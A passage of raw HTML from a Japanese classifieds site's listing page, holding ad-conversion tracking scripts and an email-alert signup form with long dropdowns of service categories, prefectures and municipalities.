    }
  //]]>
</script>

<!-- Google Code for &#21839;&#12356;&#21512;&#12431;&#12379; Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 988894315;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "Odj6CK2LjQUQ66jF1wM";
var google_conversion_value = 1;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/988894315/?value=1&amp;label=Odj6CK2LjQUQ66jF1wM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<!-- Yahoo Code for &#21839;&#12356;&#21512;&#12431;&#12379; Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var yahoo_conversion_id = 1000059660;
var yahoo_conversion_label = "b3DmCJ2aiQUQk5Kf1gM";
var yahoo_conversion_value = 1;
/* ]]> */
</script>
<script type="text/javascript" src="//i.yimg.jp/images/listing/tool/cv/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//b91.yahoo.co.jp/pagead/conversion/1000059660/?value=1&amp;label=b3DmCJ2aiQUQk5Kf1gM&amp;guid=ON&amp;script=0&amp;disvt=true"/>
</div>
</noscript>



<div class='p-articles-new-arrival-modal reveal' data-reveal='' id='js-registration-new-arrival-modal'>
<form id="search_condition_form" action="/search_conditions/create_sale" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="ctsY3XwG055/J3shfXx6Arn1qXrPScKg73OlYF1HYYGOq9IuPnqVD2Ad3S/M8c/BjG8OebrA3KZAH5EVnTkyaQ==" autocomplete="off" /><div class='u-size-l u-font-bold u-border-title-b'>
新着投稿の通知をメールで受け取る
</div>
<div class='u-size-s' id='form'>
<p>
登録した条件で投稿があった場合、メールでお知らせします。
</p>
<dl class='u-margin-l-t'>
<dt>
キーワード
</dt>
<dd>
<input type="text" name="keyword" id="search_condition_keyword" value="" class="wide conditional_required_keyword" maxlength="1000" />
</dd>
</dl>
<a href='javascript:void(0)' id='search_condition_detail_link'>
＋ さらに詳しい条件を登録
</a>
<div class='u-display-none' id='search_condition_detail'>
<dl class='u-margin-m-t'>
<dt>
カテゴリ
</dt>
<dd>
<select name="category_name" id="search_condition_category"><option value="">カテゴリを選択</option><option value="mov">引っ越し</option>
<option value="tran">運搬代行</option>
<option value="res">不用品処分</option>
<option value="recy">リサイクルショップ</option>
<option value="con">便利屋</option>
<option value="cons">悩み相談</option>
<option value="sdri">運転代行</option>
<option value="shou">家事代行</option>
<option value="hcl">ハウスクリーニング</option>
<option value="tro">生活トラブル</option>
<option value="cel">冠婚葬祭</option>
<option value="gard">剪定/造園</option>
<option value="pes">害虫/害獣駆除</option>
<option value="gou">グルメ</option>
<option value="bea">美容</option>
<option value="mas">ボディケア</option>
<option value="liv">リフォーム</option>
<option value="gar">車検</option>
<option value="pet">ペット</option>
<option value="oth">その他</option></select>
<span>
▶
</span>
<span id='select_genre_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
エリア
</dt>
<dd>
<select name="sc_prefecture_name" id="search_condition_prefecture"><option value="">都道府県を選択</option><option value="hokkaido">北海道</option>
<option value="aomori">青森県</option>
<option value="iwate">岩手県</option>
<option value="fukui">福井県</option>
<option value="shizuoka">静岡県</option>
<option value="akita">秋田県</option>
<option value="tokyo">東京都</option>
<option value="gifu">岐阜県</option>
<option value="kanagawa">神奈川県</option>
<option value="ehime">愛媛県</option>
<option value="osaka">大阪府</option>
<option value="miyagi">宮城県</option>
<option value="okayama">岡山県</option>
<option value="nara">奈良県</option>
<option value="nagano">長野県</option>
<option value="fukushima">福島県</option>
<option value="yamagata">山形県</option>
<option value="chiba">千葉県</option>
<option value="toyama">富山県</option>
<option value="kyoto">京都府</option>
<option value="kagoshima">鹿児島県</option>
<option value="yamanashi">山梨県</option>
<option value="saitama">埼玉県</option>
<option value="wakayama">和歌山県</option>
<option value="shiga">滋賀県</option>
<option value="mie">三重県</option>
<option value="yamaguchi">山口県</option>
<option value="tochigi">栃木県</option>
<option value="tottori">鳥取県</option>
<option value="aichi">愛知県</option>
<option value="ibaraki">茨城県</option>
<option value="niigata">新潟県</option>
<option value="hyogo">兵庫県</option>
<option value="kagawa">香川県</option>
<option value="kochi">高知県</option>
<option value="saga">佐賀県</option>
<option value="ishikawa">石川県</option>
<option value="shimane">島根県</option>
<option value="tokushima">徳島県</option>
<option value="oita">大分県</option>
<option value="hiroshima">広島県</option>
<option value="miyazaki">宮崎県</option>
<option value="fukuoka">福岡県</option>
<option value="okinawa">沖縄県</option>
<option value="kumamoto">熊本県</option>
<option value="gunma">群馬県</option>
<option value="nagasaki">長崎県</option></select>
<span>
▶
</span>
<span id='select_city_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
オンライン決済
</dt>
<dd>
<select name="online_purchasable" id="search_condition_online_purchasable"><option value="">オンライン決済を選択</option><option value="true">オンライン決済投稿のみ</option>
<option value="false">オンライン決済投稿以外</option></select>
</dd>
</dl>
<dl class='u-margin-m-t js-delivery-method-condition hide'>
<dt>
配送可能
</dt>
<dd>
<select name="delivery_method" id="search_condition_delivery_method"><option value="">配送可能を選択</option><option value="by_seller">配送可投稿のみ</option></select>
</dd>
</dl>
</div>
<a class='u-display-none' href='javascript:void(0)' id='search_condition_detail_close'>
<div class='u-margin-l-t'>
ー 閉じる
</div>
</a>
<div class='u-margin-m-t'>
<dl>
<dt>
メールアドレス
</dt>
<dd>
<input type="text" name="email" id="email" value="" class="middle required email" />
</dd>
</dl>
</div>
<div class='u-text-center u-margin-l-t' id='check'>
<input type="checkbox" name="mail_magazine_recievable" id="mail_magazine_recievable" value="true" checked="checked" />
<label for="mail_magazine_recievable">ジモティーメルマガにも登録する</label>
</div>
<div class='u-text-center u-margin-xl-t'>
<div id='button'>
<input type="submit" name="commit" value="登録" class="outbound_link_tracking button c-button-with-min-width" data-category="monitoring" data-action="click" data-label="nyukatuuch" data-disable-with="登録" />
</div>
<div class='u-margin-s-t u-color-gray' id='bottom'>
<p>
<a href='https://jmty.jp/about/terms' target='_blank'>
利用規約
</a>
をご確認の上、登録をお願いします。
</p>
<input type="hidden" name="url" id="url" value="https://jmty.jp/chiba/ser-liv/article-xebt5" autocomplete="off" />
<input type="hidden" name="category_group_name" id="category_group_name" value="ser" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="prefecture_name" value="chiba" autocomplete="off" />
</div>
</div>
</div>
<div class='u-display-none'>
<input type="text" name="bot_check" id="bot_check" value="true" />
</div>
</form><button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
<div class='u-display-none'>
<div id='mov_genres'>
<select name="genre_id" id="genre_mov"><option value="">ジャンルを選択</option></select>
</div>
<div id='tran_genres'>
<select name="genre_id" id="genre_tran"><option value="">ジャンルを選択</option></select>
</div>
<div id='res_genres'>
<select name="genre_id" id="genre_res"><option value="">ジャンルを選択</option><option value="1997">不用品回収</option>
<option value="2715">不用品買取</option>
<option value="1998">遺品整理</option>
<option value="2276">その他</option></select>
</div>
<div id='recy_genres'>
<select name="genre_id" id="genre_recy"><option value="">ジャンルを選択</option></select>
</div>
<div id='con_genres'>
<select name="genre_id" id="genre_con"><option value="">ジャンルを選択</option></select>
</div>
<div id='cons_genres'>
<select name="genre_id" id="genre_cons"><option value="">ジャンルを選択</option><option value="2038">結婚相談所</option>
<option value="2039">保険相談</option>
<option value="2040">不動産投資</option>
<option value="2041">カウンセリング</option>
<option value="2042">占い</option>
<option value="2043">その他</option></select>
</div>
<div id='sdri_genres'>
<select name="genre_id" id="genre_sdri"><option value="">ジャンルを選択</option></select>
</div>
<div id='shou_genres'>
<select name="genre_id" id="genre_shou"><option value="">ジャンルを選択</option></select>
</div>
<div id='hcl_genres'>
<select name="genre_id" id="genre_hcl"><option value="">ジャンルを選択</option><option value="2668">エアコン掃除</option>
<option value="2669">換気扇掃除</option>
<option value="2670">トイレ掃除</option>
<option value="2671">フローリング掃除</option>
<option value="2672">風呂掃除</option>
<option value="2673">その他</option></select>
</div>
<div id='tro_genres'>
<select name="genre_id" id="genre_tro"><option value="">ジャンルを選択</option><option value="2674">パソコン修理</option>
<option value="2675">携帯電話修理</option>
<option value="2676">トイレつまり/水漏れ修理</option>
<option value="2677">ガラス修理</option>
<option value="2678">鍵交換</option>
<option value="2679">探偵</option>
<option value="2680">その他</option></select>
</div>
<div id='cel_genres'>
<select name="genre_id" id="genre_cel"><option value="">ジャンルを選択</option><option value="2681">結婚式場</option>
<option value="2682">写真館/フォトスタジオ</option>
<option value="2683">イベントホール/レンタルスペース</option>
<option value="2684">葬儀</option>
<option value="2685">その他</option></select>
</div>
<div id='gard_genres'>
<select name="genre_id" id="genre_gard"><option value="">ジャンルを選択</option><option value="2686">草刈り</option>
<option value="2687">植木/庭木植え替え</option>
<option value="2688">その他</option></select>
</div>
<div id='pes_genres'>
<select name="genre_id" id="genre_pes"><option value="">ジャンルを選択</option><option value="2689">シロアリ駆除</option>
<option value="2690">蜂の巣駆除</option>
<option value="2691">ゴキブリ駆除</option>
<option value="2692">その他</option></select>
</div>
<div id='gou_genres'>
<select name="genre_id" id="genre_gou"><option value="">ジャンルを選択</option><option value="766">和食</option>
<option value="767">洋食</option>
<option value="768">フレンチ</option>
<option value="769">イタリアン</option>
<option value="770">スペイン料理</option>
<option value="771">中華料理</option>
<option value="772">アジア料理</option>
<option value="773">ラーメン</option>
<option value="774">カレー</option>
<option value="775">焼肉</option>
<option value="776">居酒屋</option>
<option value="777">カフェ</option>
<option value="778">ダイニングバー</option>
<option value="779">創作料理</option>
<option value="780">カラオケ</option>
<option value="781">バー</option>
<option value="782">その他</option></select>
</div>
<div id='bea_genres'>
<select name="genre_id" id="genre_bea"><option value="">ジャンルを選択</option><option value="146">ヘアサロン</option>
<option value="147">ネイル</option>
<option value="148">その他</option></select>
</div>
<div id='mas_genres'>
<select name="genre_id" id="genre_mas"><option value="">ジャンルを選択</option><option value="150">マッサージ</option>
<option value="155">エステ</option>
<option value="151">整体</option>
<option value="2213">整骨</option>
<option value="156">脱毛</option>
<option value="157">その他</option></select>
</div>
<div id='liv_genres'>
<select name="genre_id" id="genre_liv"><option value="">ジャンルを選択</option><option value="2068">電気工事</option>
<option value="2069">水道工事</option>
<option value="2067">設計事務所</option>
<option value="2070">その他</option></select>
</div>
<div id='gar_genres'>
<select name="genre_id" id="genre_gar"><option value="">ジャンルを選択</option></select>
</div>
<div id='pet_genres'>
<select name="genre_id" id="genre_pet"><option value="">ジャンルを選択</option><option value="195">ペットショップ</option>
<option value="196">犬</option>
<option value="197">猫</option>
<option value="177">その他のペット</option>
<option value="178">ペット用品</option>
<option value="179">動物病院</option>
<option value="2212">ペットサービス</option>
<option value="180">その他</option></select>
</div>
<div id='oth_genres'>
<select name="genre_id" id="genre_oth"><option value="">ジャンルを選択</option></select>
</div>
<div id='hokkaido_cities'>
<select name="area_id" id="city_hokkaido"><option value="">市区郡町村を選択</option><option value="1">札幌市</option>
<option value="2">函館市</option>
<option value="3">小樽市</option>
<option value="4">旭川市</option>
<option value="5">室蘭市</option>
<option value="6">釧路市</option>
<option value="7">帯広市</option>
<option value="8">北見市</option>
<option value="9">夕張市</option>
<option value="10">岩見沢市</option>
<option value="11">網走市</option>
<option value="12">留萌市</option>
<option value="13">苫小牧市</option>
<option value="14">稚内市</option>
<option value="15">美唄市</option>
<option value="16">芦別市</option>
<option value="17">江別市</option>
<option value="18">赤平市</option>
<option value="19">紋別市</option>
<option value="20">士別市</option>
<option value="21">名寄市</option>
<option value="22">三笠市</option>
<option value="23">根室市</option>
<option value="24">千歳市</option>
<option value="25">滝川市</option>
<option value="26">砂川市</option>
<option value="27">歌志内市</option>
<option value="28">深川市</option>
<option value="29">富良野市</option>
<option value="30">登別市</option>
<option value="31">恵庭市</option>
<option value="32">伊達市</option>
<option value="33">北広島市</option>
<option value="34">石狩市</option>
<option value="35">北斗市</option>
<option value="89241">網走郡</option>
<option value="89221">虻田郡</option>
<option value="89261">阿寒郡</option>
<option value="89259">厚岸郡</option>
<option value="89256">足寄郡</option>
<option value="89238">枝幸郡</option>
<option value="89225">古平郡</option>
<option value="89223">古宇郡</option>
<option value="89211">二海郡</option>
<option value="89252">日高郡</option>
<option value="89255">広尾郡</option>
<option value="89213">檜山郡</option>
<option value="89251">幌泉郡</option>
<option value="89206">石狩郡</option>
<option value="89220">磯谷郡</option>
<option value="89222">岩内郡</option>
<option value="89228">樺戸郡</option>
<option value="89209">亀田郡</option>
<option value="89208">上磯郡</option>
<option value="89230">上川郡</option>
<option value="89254">河西郡</option>
<option value="89253">河東郡</option>
<option value="89260">川上郡</option>
<option value="89210">茅部郡</option>
<option value="89217">久遠郡</option>
<option value="89258">釧路郡</option>
<option value="89233">増毛郡</option>
<option value="89207">松前郡</option>
<option value="89265">目梨郡</option>
<option value="89244">紋別郡</option>
<option value="89232">中川郡</option>
<option value="89248">新冠郡</option>
<option value="89214">爾志郡</option>
<option value="89263">野付郡</option>
<option value="89215">奥尻郡</option>
<option value="89239">礼文郡</option>
<option value="89240">利尻郡</option>
<option value="89234">留萌郡</option>
<option value="89250">様似郡</option>
<option value="89247">沙流郡</option>
<option value="89216">瀬棚郡</option>
<option value="89224">積丹郡</option>
<option value="89242">斜里郡</option>
<option value="89264">標津郡</option>
<option value="89218">島牧郡</option>
<option value="89262">白糠郡</option>
<option value="89246">白老郡</option>
<option value="89226">空知郡</option>
<option value="89237">宗谷郡</option>
<option value="89219">寿都郡</option>
<option value="89236">天塩郡</option>
<option value="89257">十勝郡</option>
<option value="89243">常呂郡</option>
<option value="89235">苫前郡</option>
<option value="89249">浦河郡</option>
<option value="89229">雨竜郡</option>
<option value="89245">有珠郡</option>
<option value="89212">山越郡</option>
<option value="89227">夕張郡</option>
<option value="89231">勇払郡</option>
<option value="861">余市郡</option>
<option value="1017514">色丹郡</option>
<option value="1017847">蘂取郡</option>
<option value="1017996">紗那郡</option>
<option value="1019070">国後郡</option>
<option value="1021052">択捉郡</option>
<option value="36">その他</option></select>
</div>
<div id='aomori_cities'>
<select name="area_id" id="city_aomori"><option value="">市区郡町村を選択</option><option value="37">青森市</option>
<option value="38">弘前市</option>
<option value="39">八戸市</option>
<option value="40">黒石市</option>
<option value="41">五所川原市</option>
<option value="42">十和田市</option>
<option value="43">三沢市</option>
<option value="44">むつ市</option>
<option value="45">つがる市</option>
<option value="46">平川市</option>
<option value="89266">東津軽郡</option>
<option value="89271">上北郡</option>
<option value="89270">北津軽郡</option>
<option value="89269">南津軽郡</option>
<option value="89268">中津軽郡</option>
<option value="89267">西津軽郡</option>
<option value="89273">三戸郡</option>
<option value="89272">下北郡</option>
<option value="47">その他</option></select>
</div>
<div id='iwate_cities'>
<select name="area_id" id="city_iwate"><option value="">市区郡町村を選択</option><option value="48">盛岡市</option>
<option value="49">宮古市</option>
<option value="50">大船渡市</option>
<option value="51">花巻市</option>
<option value="52">北上市</option>
<option value="53">久慈市</option>
<option value="54">遠野市</option>
<option value="55">一関市</option>
<option value="56">陸前高田市</option>
<option value="57">釜石市</option>
<option value="58">二戸市</option>
<option value="59">八幡平市</option>
<option value="60">奥州市</option>
<option value="860">滝沢市</option>
<option value="89277">胆沢郡</option>
<option value="89274">岩手郡</option>
<option value="89280">上閉伊郡</option>
<option value="89279">気仙郡</option>
<option value="89282">九戸郡</option>
<option value="89283">二戸郡</option>
<option value="89278">西磐井郡</option>
<option value="89281">下閉伊郡</option>
<option value="89275">紫波郡</option>
<option value="89276">和賀郡</option>
<option value="61">その他</option></select>
</div>
<div id='fukui_cities'>
<select name="area_id" id="city_fukui"><option value="">市区郡町村を選択</option><option value="369">福井市</option>
<option value="370">敦賀市</option>
<option value="371">小浜市</option>
<option value="372">大野市</option>
<option value="373">勝山市</option>
<option value="374">鯖江市</option>
<option value="375">あわら市</option>
<option value="376">越前市</option>
<option value="377">坂井市</option>
<option value="89378">今立郡</option>
<option value="89381">三方郡</option>
<option value="89383">三方上中郡</option>
<option value="89379">南条郡</option>
<option value="89380">丹生郡</option>
<option value="89382">大飯郡</option>
<option value="89377">吉田郡</option>
<option value="378">その他</option></select>
</div>
<div id='shizuoka_cities'>
<select name="area_id" id="city_shizuoka"><option value="">市区郡町村を選択</option><option value="435">静岡市</option>
<option value="436">浜松市</option>
<option value="437">沼津市</option>
<option value="438">熱海市</option>
<option value="439">三島市</option>
<option value="440">富士宮市</option>
<option value="441">伊東市</option>
<option value="442">島田市</option>
<option value="443">富士市</option>
<option value="444">磐田市</option>
<option value="445">焼津市</option>
<option value="446">掛川市</option>
<option value="447">藤枝市</option>
<option value="448">御殿場市</option>
<option value="449">袋井市</option>
<option value="450">下田市</option>
<option value="451">裾野市</option>
<option value="452">湖西市</option>
<option value="453">伊豆市</option>
<option value="454">御前崎市</option>
<option value="455">菊川市</option>
<option value="456">伊豆の国市</option>
<option value="457">牧之原市</option>
<option value="89415">榛原郡</option>
<option value="89412">賀茂郡</option>
<option value="89416">周智郡</option>
<option value="89414">駿東郡</option>
<option value="89413">田方郡</option>
<option value="458">その他</option></select>
</div>
<div id='akita_cities'>
<select name="area_id" id="city_akita"><option value="">市区郡町村を選択</option><option value="76">秋田市</option>
<option value="77">能代市</option>
<option value="78">横手市</option>
<option value="79">大館市</option>
<option value="80">男鹿市</option>
<option value="81">湯沢市</option>
<option value="82">鹿角市</option>
<option value="83">由利本荘市</option>
<option value="84">潟上市</option>
<option value="85">大仙市</option>
<option value="86">北秋田市</option>
<option value="87">にかほ市</option>
<option value="88">仙北市</option>
<option value="89294">鹿角郡</option>
<option value="89295">北秋田郡</option>
<option value="89297">南秋田郡</option>
<option value="89299">雄勝郡</option>
<option value="89298">仙北郡</option>
<option value="89296">山本郡</option>
<option value="89">その他</option></select>
</div>
<div id='tokyo_cities'>
<select name="area_id" id="city_tokyo"><option value="">市区郡町村を選択</option><option value="256">千代田区</option>
<option value="257">中央区</option>
<option value="258">港区</option>
<option value="259">新宿区</option>
<option value="260">文京区</option>
<option value="261">台東区</option>
<option value="262">墨田区</option>
<option value="263">江東区</option>
<option value="264">品川区</option>
<option value="265">目黒区</option>
<option value="266">大田区</option>
<option value="267">世田谷区</option>
<option value="268">渋谷区</option>
<option value="269">中野区</option>
<option value="270">杉並区</option>
<option value="271">豊島区</option>
<option value="272">北区</option>
<option value="273">荒川区</option>
<option value="274">板橋区</option>
<option value="275">練馬区</option>
<option value="276">足立区</option>
<option value="277">葛飾区</option>
<option value="278">江戸川区</option>
<option value="279">八王子市</option>
<option value="280">立川市</option>
<option value="281">武蔵野市</option>
<option value="282">三鷹市</option>
<option value="283">青梅市</option>
<option value="284">府中市</option>
<option value="285">昭島市</option>
<option value="286">調布市</option>
<option value="287">町田市</option>
<option value="288">小金井市</option>
<option value="289">小平市</option>
<option value="290">日野市</option>
<option value="291">東村山市</option>
<option value="292">国分寺市</option>
<option value="293">国立市</option>
<option value="294">福生市</option>
<option value="295">狛江市</option>
<option value="296">東大和市</option>
<option value="297">清瀬市</option>
<option value="298">東久留米市</option>
<option value="299">武蔵村山市</option>
<option value="300">多摩市</option>
<option value="301">稲城市</option>
<option value="302">羽村市</option>
<option value="303">あきる野市</option>
<option value="304">西東京市</option>
<option value="89354">西多摩郡</option>
<option value="862">大島町</option>
<option value="863">三宅村</option>
<option value="864">利島村</option>
<option value="865">新島村</option>
<option value="866">神津島村</option>
<option value="867">御蔵島村</option>
<option value="868">八丈町</option>
<option value="1028905">青ヶ島村</option>
<option value="1028914">小笠原村</option>
<option value="305">その他</option></select>
</div>
<div id='gifu_cities'>
<select name="area_id" id="city_gifu"><option value="">市区郡町村を選択</option><option value="413">岐阜市</option>
<option value="414">大垣市</option>
<option value="415">高山市</option>
<option value="416">多治見市</option>
<option value="417">関市</option>
<option value="418">中津川市</option>
<option value="419">美濃市</option>
<option value="420">瑞浪市</option>
<option value="421">羽島市</option>
<option value="422">恵那市</option>
<option value="423">美濃加茂市</option>
<option value="424">土岐市</option>
<option value="425">各務原市</option>
<option value="426">可児市</option>
<option value="427">山県市</option>
<option value="428">瑞穂市</option>
<option value="429">飛騨市</option>
<option value="430">本巣市</option>
<option value="431">郡上市</option>
<option value="432">下呂市</option>
<option value="433">海津市</option>
<option value="89406">安八郡</option>
<option value="89405">不破郡</option>
<option value="89403">羽島郡</option>
<option value="89407">揖斐郡</option>
<option value="89409">加茂郡</option>
<option value="89410">可児郡</option>
<option value="89408">本巣郡</option>
<option value="89411">大野郡</option>
<option value="89404">養老郡</option>
<option value="434">その他</option></select>
</div>
<div id='kanagawa_cities'>
<select name="area_id" id="city_kanagawa"><option value="">市区郡町村を選択</option><option value="306">横浜市</option>
<option value="307">川崎市</option>
<option value="308">相模原市</option>
<option value="309">横須賀市</option>
<option value="310">平塚市</option>
<option value="311">鎌倉市</option>
<option value="312">藤沢市</option>
<option value="313">小田原市</option>
<option value="314">茅ヶ崎市</option>
<option value="315">逗子市</option>
<option value="316">三浦市</option>
<option value="317">秦野市</option>
<option value="318">厚木市</option>
<option value="319">大和市</option>
<option value="320">伊勢原市</option>
<option value="321">海老名市</option>
<option value="322">座間市</option>
<option value="323">南足柄市</option>
<option value="324">綾瀬市</option>
<option value="89360">愛甲郡</option>
<option value="89358">足柄上郡</option>
<option value="89359">足柄下郡</option>
<option value="89356">高座郡</option>
<option value="89355">三浦郡</option>
<option value="89357">中郡</option>
<option value="325">その他</option></select>
</div>
<div id='ehime_cities'>
<select name="area_id" id="city_ehime"><option value="">市区郡町村を選択</option><option value="706">松山市</option>
<option value="707">今治市</option>
<option value="708">宇和島市</option>
<option value="709">八幡浜市</option>
<option value="710">新居浜市</option>
<option value="711">西条市</option>
<option value="712">大洲市</option>
<option value="713">伊予市</option>
<option value="714">四国中央市</option>
<option value="715">西予市</option>
<option value="716">東温市</option>
<option value="89510">伊予郡</option>
<option value="89509">上浮穴郡</option>
<option value="89511">喜多郡</option>
<option value="89513">北宇和郡</option>
<option value="89514">南宇和郡</option>
<option value="89512">西宇和郡</option>
<option value="89508">越智郡</option>
<option value="717">その他</option></select>
</div>
<div id='osaka_cities'>
<select name="area_id" id="city_osaka"><option value="">市区郡町村を選択</option><option value="542">大阪市</option>
<option value="543">堺市</option>
<option value="544">岸和田市</option>
<option value="545">豊中市</option>
<option value="546">池田市</option>
<option value="547">吹田市</option>
<option value="548">泉大津市</option>
<option value="549">高槻市</option>
<option value="550">貝塚市</option>
<option value="551">守口市</option>
<option value="552">枚方市</option>
<option value="553">茨木市</option>
<option value="554">八尾市</option>
<option value="555">泉佐野市</option>
<option value="556">富田林市</option>
<option value="557">寝屋川市</option>
<option value="558">河内長野市</option>
<option value="559">松原市</option>
<option value="560">大東市</option>
<option value="561">和泉市</option>
<option value="562">箕面市</option>
<option value="563">柏原市</option>
<option value="564">羽曳野市</option>
<option value="565">門真市</option>
<option value="566">摂津市</option>
<option value="567">高石市</option>
<option value="568">藤井寺市</option>
<option value="569">東大阪市</option>
<option value="570">泉南市</option>
<option value="571">四條畷市</option>
<option value="572">交野市</option>
<option value="573">大阪狭山市</option>
<option value="574">阪南市</option>
<option value="89444">南河内郡</option>
<option value="89440">三島郡</option>
<option value="89442">泉北郡</option>
<option value="89443">泉南郡</option>
<option value="89441">豊能郡</option>
<option value="575">その他</option></select>
</div>
<div id='miyagi_cities'>
<select name="area_id" id="city_miyagi"><option value="">市区郡町村を選択</option><option value="62">仙台市</option>
<option value="63">石巻市</option>
<option value="64">塩竈市</option>
<option value="65">気仙沼市</option>
<option value="66">白石市</option>
<option value="67">名取市</option>
<option value="68">角田市</option>
<option value="69">多賀城市</option>
<option value="70">岩沼市</option>
<option value="71">登米市</option>
<option value="72">栗原市</option>
<option value="73">東松島市</option>
<option value="74">大崎市</option>
<option value="89286">伊具郡</option>
<option value="89290">加美郡</option>
<option value="89284">刈田郡</option>
<option value="89289">黒川郡</option>
<option value="89288">宮城郡</option>
<option value="89293">本吉郡</option>
<option value="89292">牡鹿郡</option>
<option value="89285">柴田郡</option>
<option value="89291">遠田郡</option>
<option value="89287">亘理郡</option>
<option value="1023972">富谷市</option>
<option value="75">その他</option></select>
</div>
<div id='okayama_cities'>
<select name="area_id" id="city_okayama"><option value="">市区郡町村を選択</option><option value="643">岡山市</option>
<option value="644">倉敷市</option>
<option value="645">津山市</option>
<option value="646">玉野市</option>
<option value="647">笠岡市</option>
<option value="648">井原市</option>
<option value="649">総社市</option>
<option value="650">高梁市</option>
<option value="651">新見市</option>
<option value="652">備前市</option>
<option value="653">瀬戸内市</option>
<option value="654">赤磐市</option>
<option value="655">真庭市</option>
<option value="656">美作市</option>
<option value="657">浅口市</option>
<option value="89483">英田郡</option>
<option value="89478">浅口郡</option>
<option value="89485">加賀郡</option>
<option value="89482">勝田郡</option>
<option value="89484">久米郡</option>
<option value="89480">真庭郡</option>
<option value="89479">小田郡</option>
<option value="89481">苫田郡</option>
<option value="89477">都窪郡</option>
<option value="89476">和気郡</option>
<option value="658">その他</option></select>
</div>
<div id='nara_cities'>
<select name="area_id" id="city_nara"><option value="">市区郡町村を選択</option><option value="606">奈良市</option>
<option value="607">大和高田市</option>
<option value="608">大和郡山市</option>
<option value="609">天理市</option>
<option value="610">橿原市</option>
<option value="611">桜井市</option>
<option value="612">五條市</option>
<option value="613">御所市</option>
<option value="614">生駒市</option>
<option value="615">香芝市</option>
<option value="616">葛城市</option>
<option value="617">宇陀市</option>
<option value="89454">生駒郡</option>
<option value="89458">北葛城郡</option>
<option value="89455">磯城郡</option>
<option value="89457">高市郡</option>
<option value="89456">宇陀郡</option>
<option value="89453">山辺郡</option>
<option value="89459">吉野郡</option>
<option value="618">その他</option></select>
</div>
<div id='nagano_cities'>
<select name="area_id" id="city_nagano"><option value="">市区郡町村を選択</option><option value="393">長野市</option>
<option value="394">松本市</option>
<option value="395">上田市</option>
<option value="396">岡谷市</option>
<option value="397">飯田市</option>
<option value="398">諏訪市</option>
<option value="399">須坂市</option>
<option value="400">小諸市</option>
<option value="401">伊那市</option>
<option value="402">駒ヶ根市</option>
<option value="403">中野市</option>
<option value="404">大町市</option>
<option value="405">飯山市</option>
<option value="406">茅野市</option>
<option value="407">塩尻市</option>
<option value="408">佐久市</option>
<option value="409">千曲市</option>
<option value="410">東御市</option>
<option value="411">安曇野市</option>
<option value="89391">小県郡</option>
<option value="89398">埴科郡</option>
<option value="89396">東筑摩郡</option>
<option value="89393">上伊那郡</option>
<option value="89401">上水内郡</option>
<option value="89399">上高井郡</option>
<option value="89395">木曽郡</option>
<option value="89397">北安曇郡</option>
<option value="89390">北佐久郡</option>
<option value="89389">南佐久郡</option>
<option value="89394">下伊那郡</option>
<option value="89402">下水内郡</option>
<option value="89400">下高井郡</option>
<option value="89392">諏訪郡</option>
<option value="412">その他</option></select>
</div>
<div id='fukushima_cities'>
<select name="area_id" id="city_fukushima"><option value="">市区郡町村を選択</option><option value="104">福島市</option>
<option value="105">会津若松市</option>
<option value="106">郡山市</option>
<option value="107">いわき市</option>
<option value="108">白河市</option>
<option value="109">須賀川市</option>
<option value="110">喜多方市</option>
<option value="111">相馬市</option>
<option value="112">二本松市</option>
<option value="113">田村市</option>
<option value="114">南相馬市</option>
<option value="115">伊達市</option>
<option value="116">本宮市</option>
<option value="89309">安達郡</option>
<option value="89308">伊達郡</option>
<option value="89319">双葉郡</option>
<option value="89316">東白川郡</option>
<option value="89317">石川郡</option>
<option value="89310">岩瀬郡</option>
<option value="89313">河沼郡</option>
<option value="89311">南会津郡</option>
<option value="89315">西白河郡</option>
<option value="89314">大沼郡</option>
<option value="89320">相馬郡</option>
<option value="89318">田村郡</option>
<option value="89312">耶麻郡</option>
<option value="117">その他</option></select>
</div>
<div id='yamagata_cities'>
<select name="area_id" id="city_yamagata"><option value="">市区郡町村を選択</option><option value="90">山形市</option>
<option value="91">米沢市</option>
<option value="92">鶴岡市</option>
<option value="93">酒田市</option>
<option value="94">新庄市</option>
<option value="95">寒河江市</option>
<option value="96">上山市</option>
<option value="97">村山市</option>
<option value="98">長井市</option>
<option value="99">天童市</option>
<option value="100">東根市</option>
<option value="101">尾花沢市</option>
<option value="102">南陽市</option>
<option value="89307">飽海郡</option>
<option value="89300">東村山郡</option>
<option value="89304">東置賜郡</option>
<option value="89306">東田川郡</option>
<option value="89302">北村山郡</option>
<option value="89303">最上郡</option>
<option value="89301">西村山郡</option>
<option value="89305">西置賜郡</option>
<option value="103">その他</option></select>
</div>
<div id='chiba_cities'>
<select name="area_id" id="city_chiba"><option value="">市区郡町村を選択</option><option value="219">千葉市</option>
<option value="220">銚子市</option>
<option value="221">市川市</option>
<option value="222">船橋市</option>
<option value="223">館山市</option>
<option value="224">木更津市</option>
<option value="225">松戸市</option>
<option value="226">野田市</option>
<option value="227">茂原市</option>
<option value="228">成田市</option>
<option value="229">佐倉市</option>
<option value="230">東金市</option>
<option value="231">旭市</option>
<option value="232">習志野市</option>
<option value="233">柏市</option>
<option value="234">勝浦市</option>
<option value="235">市原市</option>
<option value="236">流山市</option>
<option value="237">八千代市</option>
<option value="238">我孫子市</option>
<option value="239">鴨川市</option>
<option value="240">鎌ケ谷市</option>
<option value="241">君津市</option>
<option value="242">富津市</option>
<option value="243">浦安市</option>
<option value="244">四街道市</option>
<option value="245">袖ケ浦市</option>
<option value="246">八街市</option>
<option value="247">印西市</option>
<option value="248">白井市</option>
<option value="249">富里市</option>
<option value="250">南房総市</option>
<option value="251">匝瑳市</option>
<option value="252">香取市</option>
<option value="253">山武市</option>
<option value="254">いすみ市</option>
<option value="857">大網白里市</option>
